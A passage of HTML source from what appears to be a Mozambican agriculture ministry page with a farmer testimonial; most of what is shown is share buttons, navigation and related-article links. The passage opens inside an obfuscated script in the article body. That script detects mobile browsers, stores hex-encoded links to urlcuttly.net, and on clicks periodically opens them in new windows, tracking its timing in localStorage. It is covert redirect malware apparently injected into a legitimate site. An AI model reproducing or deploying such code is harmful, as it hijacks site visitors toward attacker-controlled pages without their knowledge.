|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Depoimento de Lissai Mussá, Agricultora Beneficiária do PROCAVA&u=https://www.agricultura.gov.mz/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Depoimento de Lissai Mussá, Agricultora Beneficiária do PROCAVA&url=https://www.agricultura.gov.mz/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Depoimento de Lissai Mussá, Agricultora Beneficiária do PROCAVA&url=https://www.agricultura.gov.mz/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava/&textDepoimento de Lissai Mussá, Agricultora Beneficiária do PROCAVA"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/depoimento-de-ana-macamo-vendedeira-de-banana/" rel="prev">Depoimento de Ana Macamo, Vendedeira de Banana</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/depoimento-de-yolanda-killah-processadora-da-castanha-de-caju/" rel="next">Depoimento de Yolanda Killah, Processadora da Castanha de Caju</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/resultados-do-programa-sustenta/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-768x432.jpg 768w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-1536x864.jpg 1536w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021.jpg 1664w" sizes="(max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/resultados-do-programa-sustenta/">
                                <h4 class="title">
								    Resultados do programa SUSTENTA                                </h4>
                            </a>
						    <div class="details">O vídeo versa sobre depoimentos de produtores de diferentes...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-29" href="https://www.agricultura.gov.mz/category/videos/"  rel="category tag">Videos</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/apicultura-em-mocambique/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-768x432.jpg 768w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-1536x864.jpg 1536w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY.jpg 1653w" sizes="(max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/apicultura-em-mocambique/">
                                <h4 class="title">
								    Apicultura em Moçambique                                </h4>
                            </a>
						    <div class="details">A produção de Mel de Moçambique é reconhecida internacionalmente...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-29" href="https://www.agricultura.gov.mz/category/videos/"  rel="category tag">Videos</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/cafe-de-mocambique/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-768x432.jpg 768w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-1536x864.jpg 1536w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY.jpg 1652w" sizes="(max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/cafe-de-mocambique/">
                                <h4 class="title">
								    Café de Moçambique                                </h4>
                            </a>
						    <div class="details">Os grãos de café em Moçambique prosperam no meio...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-29" href="https://www.agricultura.gov.mz/category/videos/"  rel="category tag">Videos</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
